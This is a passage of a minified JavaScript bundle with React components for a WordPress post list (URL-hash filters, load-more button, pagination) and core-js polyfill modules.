0!==arguments[0]?arguments[0]:500;return new Promise((function(t){return setTimeout(t,e)}))})),t.state={params:{},totalPages:0,totalPosts:0,loadMore:!1,loaded:!1,list:null},t.refAutoScroll=o.a.createRef(),t.config=t.props&&t.props.config?t.props.config:null,t.perPage=t.config&&t.config.per_page?t.config.per_page:null,t.source=t.config&&t.config.source?t.config.source:null,t.isLoadMore=void 0===t.config.loadMore||"loadMore"===t.config.loadMore,t.isPagination=void 0!==t.config.loadMore&&"pagination"===t.config.loadMore,t.page=1,t.isChangeFilter=!1,t.refList=[],t.objPublishEvents=null,t.windowLocationEventListener=t.windowLocationEventListener.bind(m(t)),t.getList=t.getList.bind(m(t)),t.setDefaultParams=t.setDefaultParams.bind(m(t)),t.resetParams=t.resetParams.bind(m(t)),t.updateParams=t.updateParams.bind(m(t)),t.getResponseTotalPages=t.getResponseTotalPages.bind(m(t)),t.getResponseTotalPosts=t.getResponseTotalPosts.bind(m(t)),t.loadMore=t.loadMore.bind(m(t)),t.loadPagination=t.loadPagination.bind(m(t)),t.incrementPage=t.incrementPage.bind(m(t)),t.changePage=t.changePage.bind(m(t)),t.resetPage=t.resetPage.bind(m(t)),t.requestList=t.requestList.bind(m(t)),t.resetRefList=t.resetRefList.bind(m(t)),t.publishEvents=t.publishEvents.bind(m(t)),t.resetPublishEvents=t.resetPublishEvents.bind(m(t)),t.scrollEvent=t.scrollEvent.bind(m(t)),t}return t=l,(n=[{key:"componentDidMount",value:function(){var e=this;window.location.getHashObj||u.a.getWindowLocation(),window.addEventListener("changeWindowLocation",this.windowLocationEventListener),this.setDefaultParams().then((function(){window.location.hashObj&&window.location.getHashObj("page")&&window.location.getHashObj("page")>1&&(e.page=window.location.getHashObj("page"));var t=h(h({page:e.page,forcePage:e.isPagination?e.page:e.page>1},e.state.params),{},{per_page:e.isPagination?e.config.per_page:e.config.per_page*e.page});!1!==window.location.hashObj&&e.scrollEvent(),e.source?e.requestList(a.a.get(e.source,{params:t})):e.getList()}))}},{key:"scrollEvent",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.refAutoScroll;e&&e.current&&setTimeout(e.current.scroll,500)}},{key:"windowLocationEventListener",value:function(e){var t=this,n=e.windowGet,r=e.windowValue;if(void 0===n||void 0===r)return!1;this.resetParams((function(){var e,o=null!==(e=t.state.params[n])&&void 0!==e?e:null;if(o){var i=o.indexOf(r);i>-1?o=o.filter((function(e,t){return t!==i})):("string"==typeof o&&(o=[o]),o=[].concat(f(o),[r]))}else o=[r];t.updateParams(n,o),window.location.addHash(n,o),u.a.rewriteUrl(),t.scrollEvent()}))}},{key:"setDefaultParams",value:function(){var e=this;return new Promise((function(t){var n=e.config.params;if(n){var r={};for(var o in n)if(n.hasOwnProperty(o)){var i=n[o],a=i.key,u=i.default;r[a]=window.location.hashObj&&window.location.getHashObj(a)?window.location.getHashObj(a):u||null}window.location.hashObj&&window.location.getHashObj("s")&&(r.s=window.location.getHashObj("s")),e.setState({params:r},t)}else t();return!0}))}},{key:"resetParams",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){},t=this.config.params,n={};for(var r in t)t.hasOwnProperty(r)&&(n[t[r].key]=t[r].default?t[r].default:null,window.location.removeHash(t[r].key));n.s=null,window.location.removeHash("s"),this.setState({params:n},e)}},{key:"updateParams",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.getList;this.resetPage(),this.resetRefList(),this.setState({params:h(h({},this.state.params),{},w({},e,t))},n)}},{key:"getList",value:function(){var e=this;this.setState({loaded:!1},s(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.sleep(350);case 2:n=h({page:e.page},e.state.params),e.perPage&&(n.per_page=e.perPage),e.requestList(a.a.get(e.source,{params:n}));case 5:case"end":return t.stop()}}),t)}))))}},{key:"getResponseTotalPages",value:function(e){if(e&&e.getResponseHeader){var t=e.getResponseHeader("x-wp-totalpages");this.setState({totalPages:t?parseInt(t):0})}}},{key:"getResponseTotalPosts",value:function(e){if(e&&e.getResponseHeader){var t=e.getResponseHeader("x-wp-total");this.setState({totalPosts:t?parseInt(t):0})}}},{key:"loadMore",value:function(e){var t=this;e&&e.preventDefault(),this.setState({loadMore:!0},(function(){t.incrementPage(),t.getList()}))}},{key:"loadPagination",value:function(e){e&&e.preventDefault(),e.page&&(this.scrollEvent(),this.changePage(e.page),this.getList())}},{key:"incrementPage",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;e?this.page=e:(this.page++,window.location.addHash("page",this.page),u.a.rewriteUrl())}},{key:"changePage",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;this.page=e,window.location.addHash("page",this.page),u.a.rewriteUrl()}},{key:"resetPage",value:function(){this.page=1,window.location.removeHash("page")}},{key:"requestList",value:function(e){var t=this;e.then((function(e){var n,r=e.data,o=e.request,i=t.state,a=i.loadMore,u=(i.loaded,i.list);t.getResponseTotalPages(o),t.getResponseTotalPosts(o),u&&u.length&&a&&(n=f(u)),r.length&&(n?r.map((function(e){n.find((function(t){return e.id===t.id}))||n.push(e)})):n=f(r)),t.setState({list:n,loaded:!0,loadMore:!1},(function(){t.publishEvents()}))})).catch((function(e){t.setState({loaded:!0,loadMore:!1}),console.error(e)}))}},{key:"resetRefList",value:function(){this.refList=[]}},{key:"addPublishEvents",value:function(e){if(!e)return!1;this.objPublishEvents=this.objPublishEvents?this.objPublishEvents:[],this.objPublishEvents.push(e)}},{key:"publishEvents",value:function(){this.objPublishEvents&&(this.objPublishEvents.map((function(e){return document.dispatchEvent(new Event(e))})),this.resetPublishEvents())}},{key:"resetPublishEvents",value:function(){this.objPublishEvents=null}}])&&v(t.prototype,n),l}(o.a.Component)},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(7),o=n(14),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===function(){}.name,l=u&&(!r||r&&a(i,"name").configurable);e.exports={EXISTS:u,PROPER:c,CONFIGURABLE:l}},function(e,t,n){var r=n(52);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){"use strict";var r=n(44),o=n(12),i=n(37);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},function(e,t,n){var r=n(117),o=n(10),i=n(52),a=n(8)("toStringTag"),u="Arguments"==i(function(){return arguments}());e.exports=r?i:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),a))?n:u?i(t):"Object"==(r=i(t))&&o(t.callee)?"Arguments":r}},function(e,t,n){var r=n(1),o=n(69),i=n(5),a=n(14),u=n(12).f,c=n(46),l=n(119),s=n(68),f=n(78),p=!1,d=s("meta"),h=0,v=Object.isExtensible||function(){return!0},y=function(e){u(e,d,{value:{objectID:"O"+h++,weakData:{}}})},g=e.exports={enable:function(){g.enable=function(){},p=!0;var e=c.f,t=[].splice,n={};n[d]=1,e(n).length&&(c.f=function(n){for(var r=e(n),o=0,i=r.length;o<i;o++)if(r[o]===d){t.call(r,o,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!a(e,d)){if(!v(e))return"F";if(!t)return"E";y(e)}return e[d].objectID},getWeakData:function(e,t){if(!a(e,d)){if(!v(e))return!0;if(!t)return!1;y(e)}return e[d].weakData},onFreeze:function(e){return f&&p&&v(e)&&!a(e,d)&&y(e),e}};o[d]=!0},function(e,t,n){var r=n(52),o=n(3);e.exports="process"==r(o.process)},function(e,t,n){"use strict";var r=n(25),o=n(12),i=n(8),a=n(7),u=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[u]&&n(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(17);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){var r=n(6),o=n(128),i=n(8)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){var r=n(19),o=n(11),i="["+n(98)+"]",a=RegExp("^"+i+i+"*"),u=RegExp(i+i+"*$"),c=function(e){return function(t){var n=o(r(t));return 1&e&&(n=n.replace(a,"")),2&e&&(n=n.replace(u,"")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},function(e,t,n){"use strict";var r=n(6);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(20),o=n(4),i=n.n(o),a=n(0),u=n.n(a);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var d=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(a,e);var t,n,r,o,i=(r=a,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=p(r);if(o){var n=p(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return f(this,e)});function a(e){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),i.call(this,e)}return t=a,(n=[{key:"render",value:function(){var e=this.props,t=e.dataKey,n=e.onClick;return u.a.createElement("div",{className:"load-more-container",key:"".concat(t,"-loadmore")},u.a.createElement("p",{className:"align-center"},u.a.createElement("a",{href:"#",className:"btn",onClick:n},u.a.createElement("span",null,"Load more"))))}}])&&l(t.prototype,n),a}(r.a);d.propTypes={dataKey:i.a.string,onClick:i.a.func.isRequired},d.defaultProps={dataKey:Math.random().toString(),onClick:function(){}}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return d}));var r=n(20),o=n(4),i=n.n(o);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e,t){if(t&&("object"===a(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var p=n(490).noConflict(),d=function(t){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(d,t);var n,r,o,i,a=(o=d,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=f(o);if(i){var n=f(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return l(this,e)});function d(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),(t=a.call(this,e)).changePage=t.changePage.bind(s(t)),t.getSizePages=t.getSizePages.bind(s(t)),t.pages=[],t}return n=d,(r=[{key:"changePage",value:function(e,t){e.page=t,this.props.onClick(e)}},{key:"getSizePages",value:function(){this.pages=[];var e=this.props,t=e.config,n=t.endSize,r=t.midSize,o=e.totalPage,i=e.page,a=this.pages,u=!1;p.range(1,o+1).map((function(e){e===i?a[e]=[e,"active"]:e<=n||i&&e>=i-r&&e<=i+r||e>o-n?a[e]=[e,null]:(!u&&e<i||!u&&e>i&&e+1===o||u&&e+1===o)&&(u||(u=e),a[e]=[e,"dots"])}))}},{key:"render",value:function(){var t=this,n=this.props,r=n.config,o=n.totalPage,i=n.dataKey,a=n.page,u=this.pages;return this.getSizePages(),o>1?e.createElement("div",{className:"pagination",ref:"pagination-".concat(i)},a-1>0&&e.createElement("a",{className:"prev page-numbers",href:"#",ref:"pagination-".concat(i,"-previous"),onClick:function(e){return t.changePage(e,a-1)}},e.createElement("span",{className:"screen-reader-text"},r&&r.previous&&r.previous)),u.map((function(n){return"active"!==n[1]&&"dots"!==n[1]?[e.createElement("a",{key:"pagination-".concat(i,"-").concat(n[0]),className:"page-numbers",href:"#",onClick:function(e){return t.changePage(e,n[0])}},e.createElement("span",{className:"screen-reader-text"},"page "),n[0])," \n"]:"active"===n[1]?[e.createElement("span",{"aria-current":"page",className:"page-numbers current",key:"pagination-".concat(i,"-active-").concat(n[0])},e.createElement("span",{className:"screen-reader-text"},"page "),n[0])," \n"]:[e.createElement("span",{className:"page-numbers dots"},"...")," \n"]})),a+1<=o&&e.createElement("a",{className:"next page-numbers",href:"#",ref:"pagination-".concat(i,"-next"),onClick:function(e){return t.changePage(e,a+1)}},e.createElement("span",{className:"screen-reader-text"},r&&r.next&&r.next))):null}}])&&u(n.prototype,r),d}(r.a);d.propTypes={dataKey:i.a.string,onClick:i.a.func.isRequired,config:i.a.object,page:i.a.number.isRequired,totalPage:i.a.number.isRequired},d.defaultProps={dataKey:Math.random().toString(),config:{previous:"Previous",next:"Next",midSize:2,endSize:1}}}).call(this,n(0))},function(e,t,n){var r=n(2),o=n(52),i="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},function(e,t,n){var r=n(10),o=n(25),i=n(145);e.exports=i?function(e){return"symbol"==typeof e}:function(e){var t=o("Symbol");return r(t)&&Object(e)instanceof t}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t){e.exports={}},function(e,t,n){var r=n(27),o=n(47),i=n(15),a=function(e){return function(t,n,a){var u,c=r(t),l=i(c),s=o(a,l);if(e&&n!=n){for(;l>s;)if((u=c[s++])!=u)return!0}else for(;l>s;s++)if((e||s in c)&&c[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t,n){var r=n(2),o=n(10),i=/#|\.prototype\./,a=function(e,t){var n=c[u(e)];return n==s||n!=l&&(o(t)?r(t):!!t)},u=a.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=a.data={},l=a.NATIVE="N",s=a.POLYFILL="P";e.exports=a},function(e,t,n){var r=n(229);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},function(e,t,n){var r=n(2),o=n(10),i=n(56),a=n(25),u=n(86),c=[],l=a("Reflect","construct"),s=/^\s*(?:class|function)\b/,f=s.exec,p=!s.exec((function(){})),d=function(e){if(!o(e))return!1;try{return l(Object,c,e),!0}catch(e){return!1}};e.exports=!l||r((function(){var e;return d(d.call)||!d(Object)||!d((function(){e=!0}))||e}))?function(e){if(!o(e))return!1;switch(i(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return p||!!f.call(s,u(e))}:d},function(e,t,n){var r=n(2),o=n(8),i=n(45),a=o("species");e.exports=function(e){return i>=51||!r((function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){var r=n(149),o=n(115);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t){e.exports={}},function(e,t,n){var r=n(56),o=n(39),i=n(76),a=n(8)("iterator");e.exports=function(e){if(null!=e)return o(e,a)||o(e,"@@iterator")||i[r(e)]}},function(e,t,n){var r=n(2);e.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(e,t,n){var r=n(5),o=n(52),i=n(8)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(6),o=n(10),i=n(52),a=n(102);e.exports=function(e,t){var n=e.exec;if(o(n)){var u=n.call(e,t);return null!==u&&r(u),u}if("RegExp"===i(e))return a.call(e,t);throw TypeError("RegExp#exec called on incompatible receiver")}},function(e,t,n){e.exports=n(469)},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(0),o=n.n(r),i=n(4),a=n.n(i);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e,t){return(l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t){if(t&&("object"===u(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return f(e)}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var d=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t)}(u,e);var t,n,r,i,a=(r=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=p(r);if(i){var n=p(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return s(this,e)});function u(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),(t=a.call(this,e)).onChange=t.onChange.bind(f(t)),t}return t=u,(n=[{key:"onChange",value:function(e){this.props.onChange(e)}},{key:"render",value:function(){var e=this,t=this.props,n=t.label,r=t.type,i=t.options,a=t.values,u=t.name;return o.a.createElement("fieldset",null,n&&o.a.createElement("legend",{className:"title"},n),i&&i.map((function(t){return o.a.createElement("label",{htmlFor:"".concat(u,"-").concat(t.value),key:"filter-value-".concat(t.value)},"checkbox"===r&&o.a.createElement("input",{id:"".concat(u,"-").concat(t.value),checked:!!(a&&a.indexOf(t.value)>-1),type:r,value:t.value,onChange:function(n){return e.onChange(t)}}),o.a.createElement("span",{dangerouslySetInnerHTML:{__html:t.label}}))})))}}])&&c(t.prototype,n),u}(o.a.Component);d.propTypes={name:a.a.string,options:a.a.array.isRequired,values:a.a.array,label:a.a.string,type:a.a.string,onClick:a.a.func},d.defaultProps={name:"",values:[],label:"",type:"checkbox",onChange:function(e){console.log(e)}}},function(e,t,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t,n){var r=n(33),o=n(111);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.18.3",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(3),o=n(5),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){var r=n(10),o=n(111),i=Function.toString;r(o.inspectSource)||(o.inspectSource=function(e){return i.call(e)}),e.exports=o.inspectSource},function(e,t,n){var r=n(84),o=n(68),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t,n){var r=n(3);e.exports=r},function(e,t,n){"use strict";var r=n(27),o=n(40),i=n(76),a=n(21),u=n(120),c=a.set,l=a.getterFor("Array Iterator");e.exports=u(Array,"Array",(function(e,t){c(this,{type:"Array Iterator",target:r(e),index:0,kind:t})}),(function(){var e=l(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(e,t,n){var r=n(22),o=n(11),i=n(19),a=function(e){return function(t,n){var a,u,c=o(i(t)),l=r(n),s=c.length;return l<0||l>=s?e?"":void 0:(a=c.charCodeAt(l))<55296||a>56319||l+1===s||(u=c.charCodeAt(l+1))<56320||u>57343?e?c.charAt(l):a:e?c.slice(l,l+2):u-56320+(a-55296<<10)+65536}};e.exports={codeAt:a(!1),charAt:a(!0)}},function(e,t,n){var r=n(26),o=n(6),i=n(77);e.exports=function(e,t){var n=arguments.length<2?i(e):t;if(r(n))return o(n.call(e));throw TypeError(String(e)+" is not iterable")}},function(e,t,n){var r=n(8)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},function(e,t,n){var r=n(26),o=n(13),i=n(66),a=n(15),u=function(e){return function(t,n,u,c){r(n);var l=o(t),s=i(l),f=a(l),p=e?f-1:0,d=e?-1:1;if(u<2)for(;;){if(p in s){c=s[p],p+=d;break}if(p+=d,e?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;e?p>=0:f>p;p+=d)p in s&&(c=n(c,s[p],p,l));return c}};e.exports={left:u(!1),right:u(!0)}},function(e,t,n){"use strict";var r=n(3),o=n(7),i=n(127),a=n(53),u=n(28),c=n(60),l=n(2),s=n(50),f=n(22),p=n(29),d=n(186),h=n(274),v=n(34),y=n(41),g=n(46).f,m=n(12).f,b=n(125),w=n(36),_=n(21),x=a.PROPER,E=a.CONFIGURABLE,S=_.get,k=_.set,O=r.ArrayBuffer,P=O,j=r.DataView,T=j&&j.prototype,A=Object.prototype,R=r.RangeError,C=h.pack,N=h.unpack,L=function(e){return[255&e]},I=function(e){return[255&e,e>>8&255]},M=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},D=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},U=function(e){return C(e,23,4)},F=function(e){return C(e,52,8)},z=function(e,t){m(e.prototype,t,{get:function(){return S(this)[t]}})},B=function(e,t,n,r){var o=d(n),i=S(e);if(o+t>i.byteLength)throw R("Wrong index");var a=S(i.buffer).bytes,u=o+i.byteOffset,c=a.slice(u,u+t);return r?c:c.reverse()},H=function(e,t,n,r,o,i){var a=d(n),u=S(e);if(a+t>u.byteLength)throw R("Wrong index");for(var c=S(u.buffer).bytes,l=a+u.byteOffset,s=r(+o),f=0;f<t;f++)c[l+f]=s[i?f:t-f-1]};if(i){var W=x&&"ArrayBuffer"!==O.name;if(l((function(){O(1)}))&&l((function(){new O(-1)}))&&!l((function(){return new O,new O(1.5),new O(NaN),W&&!E})))W&&E&&u(O,"name","ArrayBuffer");else{for(var V,q=(P=function(e){return s(this,P),new O(d(e))}).prototype=O.prototype,$=g(O),Y=0;$.length>Y;)(V=$[Y++])in P||u(P,V,O[V]);q.constructor=P}y&&v(T)!==A&&y(T,A);var K=new j(new P(2)),G=T.setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||c(T,{setInt8:function(e,t){G.call(this,e,t<<24>>24)},setUint8:function(e,t){G.call(this,e,t<<24>>24)}},{unsafe:!0})}else P=function(e){s(this,P,"ArrayBuffer");var t=d(e);k(this,{bytes:b.call(new Array(t),0),byteLength:t}),o||(this.byteLength=t)},j=function(e,t,n){s(this,j,"DataView"),s(e,P,"DataView");var r=S(e).byteLength,i=f(t);if(i<0||i>r)throw R("Wrong offset");if(i+(n=void 0===n?r-i:p(n))>r)throw R("Wrong length");k(this,{buffer:e,byteLength:n,byteOffset:i}),o||(this.buffer=e,this.byteLength=n,this.byteOffset=i)},o&&(z(P,"byteLength"),z(j,"buffer"),z(j,"byteLength"),z(j,"byteOffset")),c(j.prototype,{getInt8:function(e){return B(this,1,e)[0]<<24>>24},getUint8:function(e){return B(this,1,e)[0]},getInt16:function(e){var t=B(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=B(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return D(B(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return D(B(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return N(B(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return N(B(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){H(this,1,e,L,t)},setUint8:function(e,t){H(this,1,e,L,t)},setInt16:function(e,t){H(this,2,e,I,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){H(this,2,e,I,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){H(this,4,e,M,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){H(this,4,e,M,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){H(this,4,e,U,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){H(this,8,e,F,t,arguments.length>2?arguments[2]:void 0)}});w(P,"ArrayBuffer"),w(j,"DataView"),e.exports={ArrayBuffer:P,DataView:j}},function(e,t,n){"use strict";var r=n(1),o=n(3),i=n(71),a=n(17),u=n(57),c=n(49),l=n(50),s=n(10),f=n(5),p=n(2),d=n(92),h=n(36),v=n(96);e.exports=function(e,t,n){var y=-1!==e.indexOf("Map"),g=-1!==e.indexOf("Weak"),m=y?"set":"add",b=o[e],w=b&&b.prototype,_=b,x={},E=function(e){var t=w[e];a(w,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(g&&!f(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return g&&!f(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(g&&!f(e))&&t.call(this,0===e?0:e)}:function(e,n){return t.call(this,0===e?0:e,n),this})};if(i(e,!s(b)||!(g||w.forEach&&!p((function(){(new b).entries().next()})))))_=n.getConstructor(t,e,y,m),u.enable();else if(i(e,!0)){var S=new _,k=S[m](g?{}:-0,1)!=S,O=p((function(){S.has(1)})),P=d((function(e){new b(e)})),j=!g&&p((function(){for(var e=new b,t=5;t--;)e[m](t,t);return!e.has(-0)}));P||((_=t((function(t,n){l(t,_,e);var r=v(new b,t,_);return null!=n&&c(n,r[m],{that:r,AS_ENTRIES:y}),r}))).prototype=w,w.constructor=_),(O||j)&&(E("delete"),E("has"),y&&E("get")),(j||k)&&E(m),g&&w.clear&&delete w.clear}return x[e]=_,r({global:!0,forced:_!=b},x),h(_,e),g||n.setStrong(_,e,y),_}},function(e,t,n){var r=n(10),o=n(5),i=n(41);e.exports=function(e,t,n){var a,u;return i&&r(a=t.constructor)&&a!==n&&o(u=a.prototype)&&u!==n.prototype&&i(e,u),e}},function(e,t){var n=Math.expm1,r=Math.exp;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:r(e)-1}:n},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){"use strict";var r=n(33),o=n(3),i=n(2),a=n(126);e.exports=r||!i((function(){if(!(a&&a<535)){var e=Math.random();__defineSetter__.call(null,e,(function(){})),delete o[e]}}))},function(e,t,n){"use strict";var r=n(26),o=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},function(e,t,n){var r=n(2),o=n(3).RegExp;t.UNSUPPORTED_Y=r((function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},function(e,t,n){"use strict";var 